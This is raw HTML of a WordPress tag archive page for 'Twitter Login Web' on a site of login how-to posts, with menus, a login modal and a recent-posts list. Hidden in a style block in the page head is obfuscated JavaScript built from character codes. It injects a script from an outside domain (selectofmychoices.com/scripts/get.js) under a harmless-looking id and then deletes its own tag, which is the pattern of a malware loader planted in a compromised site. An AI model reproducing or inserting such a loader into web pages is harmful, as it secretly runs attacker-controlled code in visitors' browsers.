.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/twitter-login-web/",
"name": "Twitter Login Web"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-twitter-login-web tag-1279 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Wednesday, January 7, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Twitter Login Web</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: Twitter Login Web</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/twitter-login-how-to-sign-in-to-twitter-account-twitter-sign-in/"  rel="bookmark" class="td-image-wrap " title="Twitter Login &#8211; Sign in to Twitter Account via Twitter Login Page | Twitter Sign In" ><img width="214" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2020/04/Twitter-Login-How-to-Sign-in-to-Twitter-Account-Twitter-Sign-In.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2020/04/Twitter-Login-How-to-Sign-in-to-Twitter-Account-Twitter-Sign-In.jpg 214w, https://www.mstwotoes.com/wp-content/uploads/2020/04/Twitter-Login-How-to-Sign-in-to-Twitter-Account-Twitter-Sign-In.jpg 428w" sizes="(-webkit-min-device-pixel-ratio: 2) 428px, (min-resolution: 192dpi) 428px, 214px"  alt="Twitter Login - Sign in to Twitter Account via Twitter Login Page | Twitter Sign In" title="Twitter Login &#8211; Sign in to Twitter Account via Twitter Login Page | Twitter Sign In" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/twitter-login-how-to-sign-in-to-twitter-account-twitter-sign-in/"  rel="bookmark" title="Twitter Login &#8211; Sign in to Twitter Account via Twitter Login Page | Twitter Sign In">Twitter Login &#8211; Sign in to Twitter Account via Twitter Login...</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-18T12:26:00+01:00" >December 18, 2020</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 695d9b11ce7b4
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.343 seconds, on January 7, 2026 @ 12:30 am -->